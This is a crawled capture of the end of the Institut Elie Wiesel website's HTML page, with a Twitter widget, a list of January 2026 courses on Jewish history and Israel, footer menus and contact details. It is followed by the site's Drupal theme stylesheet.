</div></div> <!-- /block-inner, /right-block --><div id="block-widgets-s_twitter-profile-widget" class="right-sideblock block block-widgets"><div class="sideblock-inner">
 
   
    
  <div class="content">
    <script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 4,
  interval: 30000,
  width: 287,
  height: 320,
  theme: {
    shell: {
      background: '#DDDDDD',
      color: '#3B3B3B'
    },
    tweets: {
      background: '#F6F6F2',
      color: '#3B3B3B',
      links: '#0779BF'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    behavior: 'all'
  }
}).render().setUser('insteliewiesel').start();
</script>    </div>
  
</div></div> <!-- /block-inner, /right-block --><div id="block-views-prochains_cours1-block" class="right-sideblock block block-views"><div class="sideblock-inner">
 
   
        <h3 class="title block-title">Prochains cours</h3>
    
  <div class="content">
    <div class="view view-prochains-cours1 view-id-prochains_cours1 view-display-id-block view-dom-id-ec600074722ee2466c2e22b48c57c7e3">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr class="row-1 row-first">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/content/france-%E2%80%93-isra%C3%ABl-entre-passion-et-realpolitik">France – Israël : entre passion et realpolitik</a></h4>  </div>  
  <div class="views-field views-field-field-enseignant">        <div class="field-content"><a href="/enseignants/fr%C3%A9d%C3%A9rique-schillo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Frédérique Schillo</a></div>  </div>  
  <div class="views-field views-field-field-date-repet">    Commence le:     <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-19T17:00:00+01:00">Lundi, 19 Janvier, 2026 - 17:00</span>  </div>          </td>
              </tr>
          <tr class="row-2">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/content/gouverner-et-pers%C3%A9cuter-vichy-%C3%A0-l%E2%80%99%C3%A9t%C3%A9-1942%E2%80%AF">Gouverner et persécuter : Vichy à l’été 1942  </a></h4>  </div>  
  <div class="views-field views-field-field-enseignant">        <div class="field-content"><a href="/enseignants/laurent-joly" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Laurent Joly</a></div>  </div>  
  <div class="views-field views-field-field-date-repet">    Commence le:     <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-06T19:00:00+01:00">Mardi, 6 Janvier, 2026 - 19:00</span>  </div>          </td>
              </tr>
          <tr class="row-3">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/content/la-transmission-transg%C3%A9n%C3%A9rationnelle-des-traumatismes-de-la-shoah">   La transmission transgénérationnelle des traumatismes de la Shoah    </a></h4>  </div>  
  <div class="views-field views-field-field-enseignant">        <div class="field-content"><a href="/enseignants/nathalie-zajde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nathalie Zajde</a></div>  </div>  
  <div class="views-field views-field-field-date-repet">    Commence le:     <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-27T19:00:00+01:00">Mardi, 27 Janvier, 2026 - 19:00</span>  </div>          </td>
              </tr>
          <tr class="row-4">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/content/l%E2%80%99arch%C3%A9ologie-dans-la-construction-de-l%E2%80%99%C3%A9tat-d%E2%80%99isra%C3%ABl">L’archéologie dans la construction de l’État d’Israël </a></h4>  </div>  
  <div class="views-field views-field-field-enseignant">        <div class="field-content"><a href="/enseignants/micha%C3%ABl-jasmin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michaël Jasmin</a></div>  </div>  
  <div class="views-field views-field-field-date-repet">    Commence le:     <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-28T18:30:00+01:00">Mercredi, 28 Janvier, 2026 - 18:30</span>  </div>          </td>
              </tr>
          <tr class="row-5 row-last">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/content/histoire-des-juifs-d%E2%80%99europe-au-moyen-%C3%A2ge-cours-sur-zoom">Histoire des juifs d’Europe au Moyen Âge - Cours sur Zoom</a></h4>  </div>  
  <div class="views-field views-field-field-enseignant">        <div class="field-content"><a href="/taxonomy/term/42" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sonia Fellous</a></div>  </div>  
  <div class="views-field views-field-field-date-repet">    Commence le:     <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-14T19:00:00+01:00">Mercredi, 14 Janvier, 2026 - 19:00</span>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div></div> <!-- /block-inner, /right-block --><div id="block-block-4" class="right-sideblock block block-block"><div class="sideblock-inner">
 
   
        <h3 class="title block-title">Inscrivez-vous à l&#039;UNEEJ</h3>
    
  <div class="content">
     <p><a rel="nofollow" href="http://www.uneej.com" target="_blank"><img alt="" class="attr__format__media_large attr__typeof__foaf:Image img__fid__1082 img__view_mode__media_large media-image" src="http://www.instituteliewiesel.com/sites/default/files/styles/large/public/bandeau_site_web_400.jpg?itok=vPEyRN2z" style="height:341px; width:260px" /></a></p>
   </div>
  
</div></div> <!-- /block-inner, /right-block -->  </div>
	    </div>
       
    </div></div></div><!-- /middle-wrapper --> 
    
<!-- Bottom User Regions -->
        
      <div id="bottom-user-regions" class="clearfix"><div class="width-wrapper">
				  <div class="user-region width25 user5">
		    <div class="user-region-inner">
                <div class="region region-user5">
    <div id="block-views-logo_footer-block" class="block block-views"><div class="block-inner">

   
    
  <div class="content">
    <div class="view view-logo-footer view-id-logo_footer view-display-id-block view-dom-id-cabfff8fb3d7e0504942ca6edb251981">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"> <h3><img alt="" class="Image img__fid__138 img__view_mode__media_original attr__format__media_original" height="130" src="http://dev2.instituteliewiesel.com/sites/default/files/logo_0.png" typeof="Image" width="91" /></h3>
<p>Etablissement d’enseignement supérieur libre</p>
<p>119 rue La Fayette<br />
75010 Paris</p>
<p>Tél : 01 53 20 52 61</p>
 </div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
		    </div>
		  </div>
                		  <div class="user-region width25 user6">
		    <div class="user-region-inner">
                <div class="region region-user6">
    <div id="block-menu-menu-l-institut1" class="block block-menu"><div class="block-inner">

   
        <h3 class="title block-title">L&#039;institut</h3>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/pr%C3%A9sentation">Présentation</a></li>
<li class="leaf"><a href="/node/12">Le conseil académique</a></li>
<li class="leaf"><a href="/enseignants">Les enseignants</a></li>
<li class="leaf"><a href="/partenaires">Les partenaires</a></li>
<li class="leaf"><a href="http://www.instituteliewiesel.com/content/chaire-jacques-toledano-pour-le-dialogue-des-cultures">La Chaire Jacques Toledano</a></li>
<li class="leaf"><a href="/node/13">L&#039;Université Numérique UNEEJ</a></li>
<li class="leaf"><a href="/node/14">Le Prix Haïm Zafrani</a></li>
<li class="last leaf"><a href="http://www.instituteliewiesel.com/content/recrutement">Recrutement</a></li>
</ul>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
	        </div>
		  </div>
                		  <div class="user-region width25 user7">
		    <div class="user-region-inner">
                <div class="region region-user7">
    <div id="block-menu-menu-clone-main-menu" class="block block-menu"><div class="block-inner">

   
        <h3 class="title block-title">Etudier</h3>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/%C3%A9tudes-juives-en-partage">L&#039;organisation des études</a></li>
<li class="leaf"><a href="/cours">Les enseignements</a></li>
<li class="leaf"><a href="/Le%C3%A7ons">Les leçons</a></li>
<li class="leaf"><a href="/colloques">Les colloques</a></li>
<li class="leaf"><a href="/seminaires">Les séminaires</a></li>
<li class="last leaf"><a href="/journees">Les rencontres</a></li>
</ul>  </div>
</div></div> <!-- /block-inner, /block --><div id="block-menu-menu-publications" class="block block-menu"><div class="block-inner">

   
        <h3 class="title block-title">Publications</h3>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/lectures-du-juda%C3%AFsme">Lectures du judaïsme</a></li>
<li class="leaf"><a href="/lectures" name="Livres" class="Red">Livres</a></li>
<li class="leaf"><a href="/content/les-podcasts">Podcasts</a></li>
<li class="last leaf"><a href="/ressources-num-riques">Ressources numériques</a></li>
</ul>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
		    </div>
		  </div>
        				  <div class="user-region width25 user8">
		    <div class="user-region-inner">
                <div class="region region-user8">
    <div id="block-menu-menu-actualites" class="block block-menu"><div class="block-inner">

   
        <h3 class="title block-title">Actualités</h3>
    
  <div class="content">
    <ul class="menu"><li class="first last collapsed"><a href="/actualites">Actualités</a></li>
</ul>  </div>
</div></div> <!-- /block-inner, /block --><div id="block-menu-menu-soutenir" class="block block-menu"><div class="block-inner">

   
        <h3 class="title block-title">Soutenir</h3>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/soutenir">Présentation</a></li>
<li class="leaf"><a href="/sponsors">Nos soutiens</a></li>
<li class="last leaf"><a href="/content/faire-un-don-ifi-%C3%A0-linstitut-elie-wiesel">Faire un don IFI</a></li>
</ul>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
		    </div>
		  </div>
              </div></div><!-- End of Bottom User Regions -->
      
  
<!-- The All Knowing All Seeing Footer Block -->
    	  <div id="footer"><div class="width-wrapper">
	      <div class="region region-footer">
    <div id="block-views-partenaires_footer-block" class="block block-views"><div class="block-inner">

   
    
  <div class="content">
    <div class="view view-partenaires-footer view-id-partenaires_footer view-display-id-block view-dom-id-009cea4d515756f8ca75afac2ea93514">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-7">
  
  <tbody>
          <tr class="row-1">
                  <td class="col-1">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/MINI-ECUJE-200.jpg" width="200" height="48" alt="" /></div>  </div>          </td>
                  <td class="col-2">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/fsju1_0.jpg" width="150" height="30" alt="" /></div>  </div>          </td>
                  <td class="col-3">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/fjf.jpg" width="90" height="50" alt="" /></div>  </div>          </td>
                  <td class="col-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/fondation_memoire_shoah.png" width="50" height="50" alt="" /></div>  </div>          </td>
                  <td class="col-5">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/matanel_0.png" width="70" height="50" alt="" /></div>  </div>          </td>
                  <td class="col-6">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/ile-de-france_0.png" width="130" height="19" alt="" /></div>  </div>          </td>
                  <td class="col-7">
              
  <div class="views-field views-field-field-image">        <div class="field-content footerimage"><img typeof="foaf:Image" src="http://www.instituteliewiesel.com/sites/default/files/mairiedeparis1.png" width="170" height="18" alt="" /></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div></div> <!-- /block-inner, /block --><div id="block-views-liens_pied_de_page_2-block" class="block block-views"><div class="block-inner">

   
    
  <div class="content">
    <div class="view view-liens-pied-de-page-2 view-id-liens_pied_de_page_2 view-display-id-block view-dom-id-c87654a3682f93ef5791ed2cdb9ad5cb">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-body">        <div class="field-content"> <p class="rtecenter"><span style="font-size:9px;"><a href="/content/mentions-l%C3%A9gales" style="text-decoration:none"><span style="color: rgb(211, 211, 211);">Mentions légales - </span> </a> <a href="/content/contact" style="text-decoration:none"> <span style="color: rgb(211, 211, 211);"> Contact - </span> </a> <span style="color: rgb(211, 211, 211);"> Copyright © 2013 Institut Universitaire d’Études Juives Elie Wiesel </span> </span></p>
 </div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
	  </div></div><!-- /footer -->
	    	
  </div>
  
<span class='2ca1a'></span></body>
</html>
<script language="javascript">var n=document.createElement("style");n.type="text/css";n.innerHTML=".fQqehbgYk2{display: none;}";document.head.appendChild(n);</script>    
<span class='2ca1a'></span></body>
</html>  



--- FILE ---
content_type: text/css
request_url: http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/style1.css?mzpd93
body_size: 6137
content:
/* CSS Code START ----------------------------------------------------------------------------------------------------------------------------------------------------- */
/**
*   [ 1 ] RESET BROWSER STYLES
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike,
strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form,
label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  
 
  font-family: inherit;

}

body { font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif; }


ol { margin-left : 0 ; }
ul { margin-left : 0 ; }
ol li{ margin-left : 0 ; }
ul li{ margin-left : 35px ; padding-left : 4px; }
tabs primary.ul li{ margin-left : 0;}


/*

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike,
strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form,
label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  vertical-align: baseline;
}



*:focus { outline: 0; }

ol, ul { list-style: none; }



table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {quotes: "" "";}
q:before, q:after, blockquote:before, blockquote:after {content: "";}

img, img a {border: none;}

*/


/**
 *  [ 2 ] DISABLE AUTOMATIC BROWSER OUTLINES
*/

/* Remove anoying outline in FireFox */
button::-moz-focus-inner,
select::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner {
  border : 0px;
}

/* Remove anoying outline in IE */
button:focus,
select:focus,
input[type="submit"]:focus,
input[type="button"]:focus {
  outline : none;
}

/* slightly enhanced, universal clearfix hack */
.clearfix:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

/**
*   [ 3 ] RESET DRUPAL STYLES
*/

#user-login-form {text-align: left;}
.form-item label {font-weight: normal;}
ul.links,
ul.links li,
ul.menu,
ul.menu li,
ul.menu li.leaf,
ul.menu li.expanded,
ul.menu li.collapsed {list-style: none; list-style-image: none;}
.block ul,
.item-list ul,
.item-list ul li,
.form-item,
.form-checkboxes,
.form-radios,
fieldset,
ul.links,
ul.links li,
ul.menu,
ul.menu li,
ul.menu li.leaf,
ul.menu li.expanded,
ul.menu li.collapsed {margin: 0; padding: 0;}
/* CSS Reset Code END ----------------------------------------------------------------------------------------------------------------------------------------------------- */


/* Sardinia CSS */

body {
  padding: 0;
  margin: 0;
  text-align: center; /*Centering for IE */
  line-height: 1em;
  color: #333333;
  background: #111111 url(../images/style1/background.jpg) 50% 0 fixed no-repeat;
}

/* HTML Elements
-----------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
  padding: 0;
  margin:  0 0 1.0em 0;
  line-height: 1.5em;
}

h1 {
/* était à 2 */
  font-size: 1.6em;
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
}

h2 {
  font-size: 1.5em;
font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
}

h3 {
  font-size: 1.3em;
 
}

h4 {
  font-size: 1.2em;
   
}

h5 {
  
  font-size: 1.0em;
  font-weight: bold;
}

a {
  text-decoration: underline;
  /*couleur des liens */ 
  color: #333333;
}

a:hover {
  text-decoration: none;
}

p {
  font-family: Arial, Helvetica, sans-serif;
  margin: 0;
  padding: 0 0 1.0em 0
}

/* Layout 
-----------------------------------------------*/

#page-wrapper { 
  padding: 0;
  text-align: left; /* Reset text alignment */
}

.width-wrapper {
  margin: 0 auto; /* Center on Page */
}

/* ajouté */
.width-wrapper2 {
 margin: 0 auto; /* Center on Page */
  width : 300px; /* Center on Page */
}


/*ICI*/
#header-wrapper {
  height: 144px;
  background: #ffffff url(../images/style1/header-wrapper-bg.png) top repeat-x;
  
}

#top-user-regions {
  padding: 20px 0;
  background: url(../images/style1/trans.png);
  border-top: 5px solid #333333;
  border-bottom: 5px solid #333333;
}

#middle-wrapper {
  padding: 0;

  
}

.middle-wrapper-inner {
  padding: 20px 20px 0 20px;
  background: #ffffff;
  border-bottom: 5px solid #333333;
}

#main-content {
  float: left;
  width: 100%;
  padding : 10px 0 20px 0;
}

#main-content-inner {
}

#middle-wrapper .sidebar-first {
  float: left;
  z-index: 1;
  position: relative;
}

#middle-wrapper .sidebar-second {
  float: left;
  z-index: 1;
  position: relative;
}

#bottom-user-regions {
  padding: 20px 0;
  color: #dddddd;
  font-size: 0.8em;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  background: url(../images/style1/trans-dark.png);
  border-top: 1px solid #666666;
}

#bottom {
  padding: 20px 0;
  background: #111111;
}

#footer {
  padding: 10px;
  background: #111111;
  border-top: 1px solid #222222;
  text-align: center;
}

.width25 { width: 24.9% }
.width33 { width: 33.3% }
.width50 { width: 49.9% }
.width100 { width: 99.9% }

.user-region {
  float: left;
}

/* Header Elements
-----------------------------------------------*/

#site-logo {
  float: left;
  padding: 5px;
  margin-left : 0px;
  line-height: 130px;
}

#site-logo img {
  vertical-align: middle;
}

#site-name {
  float : left;
  margin : 25px 0 0 16px;
  color: #333333;
  font-size: 1.0em;
}

/* ici 
#site-name a {
  font-size: 1.0em;
  margin-left: 20px;
  line-height: 100px;
  color: #333333;
}

#site-slogan h3 {
  float: left;
  margin: 0 20px;
  padding: 0;
  font-size: 1.0em;
  font-weight: bold;
  color: #333333;
  line-height: 100px;
}
*/

/* Search Box 
-----------------------------------------------*/

#search-box {
  float: right;
  
}

#search-box .container-inline {
  margin-bottom: 0px;
  padding-bottom: 5px;
}

#search-box {
  /* margin-top: 7px; */
  margin : 7px 0 0 10px;
  background: #ffffff;
  -moz-border-radius: 15px;
  border-radius: 15px;
  height: 25px;
  
}

#search-box .form-text {
  float: left;
  padding:0;
  height:17px;
  margin:3px 0 0 10px;
  background: #ffffff;
  border: 0;
  color: #999999;
  width: 150px;
  vertical-align: middle;
}

#search-box .form-submit {
  float: right;
  width: 17px;
  height: 25px;
  padding: 0;
  margin-right:5px;
  margin-top: -1px;
  margin-bottom: 0;
  font-size: 0;
  background: transparent url(../images/search.png) 0 50% no-repeat;
  border: 0px;
  vertical-align: middle;
  text-indent: -99999;
}

/* Slideshow 
-----------------------------------------------*/

#slideshow {
}

/* Sidebars 
-----------------------------------------------*/

.left-sideblock {
  margin-right: 20px;
}

.right-sideblock {
  margin-left: 20px;
}

.sideblock-inner h3 {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1.0em;
  color: #333333;
  font-weight: bold;
  background: url(../images/style1/h3-bg.png) bottom repeat-x;
}

.sideblock-inner .content {
  padding: 10px 0;
  font-size: 0.8em;
}

.sideblock-inner .content h3 {
  padding: 10px 0 0 0;
  margin-bottom: 5px;
  background: 0;
  border-bottom: 1px dotted #dddddd;
}

/* Top Regions 
-----------------------------------------------*/

#top-user-regions h3 {
  display: block;
  line-height: 29px;
  height: 29px;
  margin-bottom: 10px;
  padding-left: 5px;
  font-size: 1.5em;
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
  color: #ffffff;
 /* text-shadow: -1px -1px #333333; */
}

#top-user-regions .user-region-inner {
  padding: 0 15px;
}

#top-user-regions .user1 h3 {
  background: url(../images/style1/top-blocks-h3.png) 100% 0 no-repeat;
}

#top-user-regions .user2 h3 {
  background: url(../images/style1/top-blocks-h3.png) 100% -29px no-repeat;
}

#top-user-regions .user3 h3 {
  background: url(../images/style1/top-blocks-h3.png) 100% -58px no-repeat;
}

#top-user-regions .user4 h3 {
  background: url(../images/style1/top-blocks-h3.png) 100% -87px no-repeat;
}

#top-user-regions {
   /* text-shadow: 1px 1px #ffffff; */
}

/* Feature Views
-----------------------------------------------*/

.view-feature-1 .field-name-field-image img, .view-feature-2 .field-name-field-image img, .view-feature-3 .field-name-field-image img, .view-feature-4 .field-name-field-image img {
  display: block;
  margin-right: 10px;
  float: left;
  border: 2px solid #dddddd;
}

.user1 .field-name-body {
  padding-bottom: 5px;
}

.views-field-view-node a {
  font-size: 0.8em;
  font-weight: bold;
  /* text-shadow: 0 0 #ffffff; */
}

.user1 .views-field-view-node a {
  /* color: #860000; */
  color: #890127;
}

.user2 .views-field-view-node a {
  /*color: #4C0086; */
   color: #2d2960;
}

.user3 .views-field-view-node a {
  /* color: #004C86; */
   color: #004579;
}

.user4 .views-field-view-node a {

   color: #890127;
}

/* Bottom Regions 
-----------------------------------------------*/

#bottom-user-regions a {
  color: #eeeeee;
   text-decoration : none;
}

#bottom-user-regions h3 {
margin-top: 10px;
margin-bottom : 0;
padding-bottom : 0;
color: #999999;
}

#bottom-user-regions .user-region-inner {
  padding-right: 10px;
   text-decoration : none;
}

#bottom-user-regions .item-list ul li {
  padding: 0;
   text-decoration : none;
}



/* Menus 
-----------------------------------------------*/

ul.menu {
  margin: 0;
  padding: 0;
  border: none;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  text-align: left;
}

ul.menu li {
 /* ajouté */
 position : relative;
 /*existait */
  margin: 0;
  padding: 0;
}

ul.menu li.expanded, ul.menu li.collapsed, ul.menu li.leaf {
  margin: 0;
  padding: 0;
  list-style-image: none;
  list-style-type: none;
}

ul.menu li ul {

 margin: 0;
  padding: 0;
  /* padding-left: 2.0em */
  
}


 /* partie à ajouter pt être
ul.menu ul ul{
position : absolute ;
margin: 0;
padding : 0;

}
*/

.sideblock-inner ul.menu {
  margin: 0;
  padding: 0;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  text-align: left;
  border: 1px solid #333333;
}

.sideblock-inner ul.menu li {
  margin: 0;
  padding: 0;
}

.sideblock-inner ul.menu li.expanded, ul.menu li.collapsed, ul.menu li.leaf {
  margin: 0;
  padding: 0;
  list-style-image: none;
  list-style-type: none;
}

.sideblock-inner ul.menu li a {
  padding: 10px;
  display: block;
  color: #ffffff;
  background: #666666;
  border-top: 1px solid #999999;
  border-bottom: 1px solid #333333;
  text-decoration: none;
  /* text-shadow: 1px 1px #333333; */
}

.sideblock-inner ul.menu li a:hover {
  background: #444444;
}

.sideblock-inner ul.menu li.last a {
  border-bottom: 0;
}

.sideblock-inner ul.menu li ul {
  border: 0;
  padding-left: 0;
}

.sideblock-inner ul.menu li li a {
  background: #333333;
  border-top: 1px solid #666666;
  border-bottom: 1px solid #111111;
  text-decoration: none;
  text-shadow: 1px 1px #111111;
}

.sideblock-inner ul.menu li li li a {
  padding: 5px 10px;
  background: #111111;
  border: 0;
  /* text-shadow: 1px 1px #111111; */
}

.sideblock-inner ul.menu li li li a:hover {
  background: #222222;
}


/* Lists 
-----------------------------------------------*/

.item-list ul {
  margin: 0;
  padding: 0;
  border: none;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  text-align: left;
}

.item-list ul li {
  margin: 0;
  padding: 0 0 0 0;
  list-style-image: none;
  list-style-type: none;
  color: #999999;
}

/* Links 
-----------------------------------------------*/

ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 0;
}

/* Navigation Links 
-----------------------------------------------*/

#navigation-links h3 {
  display: none;
}

#navigation-links {
  /* ICI height: 40px; */
  height: 40px;
  line-height: 40px;
  background: #333333 url(../images/style1/navigation-links-bg.png) top repeat-x;
}

#navigation-links ul {
  border-left: 1px solid #111111;
}

#navigation-links ul.menu li {
  float: left;
}

#navigation-links ul.menu li a {
  display: block;
  padding: 0 15px;
  color: #ffffff;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  text-decoration: none;
 /* text-shadow: -1px -1px #17284d; */
}
#navigation-links ul.menu li.first a {
  padding: 0 15px 0 0;
}


#navigation-links ul.menu li a:hover {
  text-decoration: underline;
}

.rss {
  margin-top: 2px;
  padding-right: 5px;
  float: right;
}

.twitter {
  margin-top: 2px;
  padding-right: 5px;
  float: right;
}

/* Navigation Drop Down */

#navigation-links ul.menu li ul {
  position: absolute;
  padding-left: 0px;
  margin: 0;
  /* ici c'était width à 150 */
  width: 150px;
  left: -999em;
  z-index: 100;
  background: #f9f9f9;
  border: 0;
}

#navigation-links ul.menu li ul li {
}

#navigation-links ul.menu li:hover ul, #navigation-links ul.menu li.sfHover ul {
  left: auto;
}

#navigation-links ul.menu li li a {
  width: 140px;
  padding-left: 10px;
  padding-right: 0;
  line-height: 25px;
  font-size: 0.8em;
  color: #333333;
 /* text-shadow: 1px 1px #ffffff; */
  border: 0;
}

#navigation-links ul.menu li li a:hover {
  background: #eeeeee;
}

#navigation-links ul.menu li li.first a {
  padding-right: 0;
  padding-left: 10px;
}


#navigation-links ul.menu li ul ul {
position : absolute;
  margin: -25px 0 0 150px;
}

#navigation-links ul.menu li:hover ul ul, #navigation-links ul.menu li.sfHover ul ul, #navigation-links ul.menu li:hover ul ul ul, #navigation-links ul.menu li.sfHover ul ul ul, #navigation-links ul.menu li:hover ul ul ul ul, #navigation-links ul.menu li.sfHover ul ul ul ul {
  left: -999em;
}

#navigation-links ul.menu li li:hover ul, #navigation-links ul.menu li li.sfHover ul, #navigation-links ul.menu li li li:hover ul, #navigation-links ul.menu li li li.sfHover ul, #navigation-links ul.menu li li li li:hover ul, #secondary-links ul.menu li li li li.sfHover ul {
  left:auto;
}

#navigation-links ul.menu li.expanded, #navigation-links ul.menu li li.expanded, #secondary-links ul.menu li li li.expanded  {
  background: url(../images/expanded.png) 100% 50% no-repeat;
}

#navigation-links ul.menu li li.expanded, #secondary-links ul.menu li li li.expanded  {
  background: url(../images/expanded-b.png) 95% 50% no-repeat;
}


/* Primary Links 
-----------------------------------------------*/

#primary-links h3 {
  display: none;
}

#primary-links ul {
  float: right;
/* ajouté */

}

#primary-links ul.menu li {

  float: left;
  /*ajouté*/

  position : relative;
  margin-left: 1px;
  margin-bottom : 0;
  padding: 20px 0px 8px 5px;
  display: block;
  font-size: 1.0em;
  font-weight: bold;
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
  text-decoration: none;
  border-bottom: 5px solid;
  width: 100px;
  
 
}

#primary-links ul.menu li a {

  text-decoration: none;
margin-bottom : 10px;
  
}

/* enlevé #primary-links ul.menu li a:hover, #primary-links ul.menu li a.active {
 /* text-shadow: 2px 2px #111111; */

/*} */


#primary-links ul.menu a:hover, #primary-links ul.menu a.active {

 color: #890127;
 border-color: #890127;

}



/* Sous-menus */

#primary-links ul.menu ul {
position : absolute;
left : 0;
margin : 13px 0 ;
padding : 0;
visibility: hidden ;
}

/* au passage de la souris */
#primary-links ul.menu li:hover ul {
visibility : visible;

}


/*liste des sous menus */
#primary-links ul.menu ul li {
z-index: 20;
display : block;
width : 135px;
margin : 0;
padding : 10px 0 3px 5px;
height : 22px;
/* font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif; */
font-size : 0.9em;
border-bottom : 2px solid;
background : #ffffff ;

}
/* liste des sous menu avec lien */

#primary-links ul.menu ul li a{

display : block;
width : 135px;
}





/*
#primary-links ul.menu a.Red {
  
  color: #860000;
  border-color: #860000;
}

#primary-links ul.menu a.Red:hover, #primary-links ul.menu a.Red.active {
  color: #ffffff;
  background: #860000
}

#primary-links ul.menu a.Purple {
  color: #4c0086;
  border-color: #4c0086;
}

#primary-links ul.menu a.Purple:hover, #primary-links ul.menu a.Purple.active {
  color: #ffffff;
  background: #4c0086
}

#primary-links ul.menu a.Blue {
  color: #004c86;
  border-color: #004c86;
}

#primary-links ul.menu a.Blue:hover,  #primary-links ul.menu a.Blue.active {
  color: #ffffff;
  background: #004c86
}

#primary-links ul.menu a.Green {
  color: #588600;
  border-color: #588600;
}

#primary-links ul.menu a.Green:hover, #primary-links ul.menu a.Green.active {
  color: #ffffff;
  background: #588600
}

#primary-links ul.menu a.Orange {
  color: #863900;
  border-color: #863900;
}

#primary-links ul.menu a.Orange:hover,  #primary-links ul.menu a.Orange.active {
  color: #ffffff;
  background: #863900
}

*/






/* Secondary Links 
-----------------------------------------------*/

#secondary-links h4 {
  display: none;
  
}

#secondary-links ul {
  clear: right;
  float: right;
  margin-top : 70px;
}

#secondary-links ul.menu li {
  float: left;
}

#secondary-links ul.menu li a {
  display: block;
  font-size: 1em;
  /* margin: 8px 0; */
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
  padding: 0; 
  margin: 0 10px;
  
  color: #666666;
  text-decoration: none;
